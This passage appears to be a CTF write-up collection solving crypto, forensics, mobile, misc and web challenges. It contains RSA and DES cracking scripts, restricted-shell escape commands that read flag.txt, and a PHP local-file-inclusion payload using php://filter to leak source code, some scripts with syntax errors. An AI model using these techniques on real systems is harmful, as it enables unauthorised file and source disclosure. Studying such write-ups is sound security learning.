furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
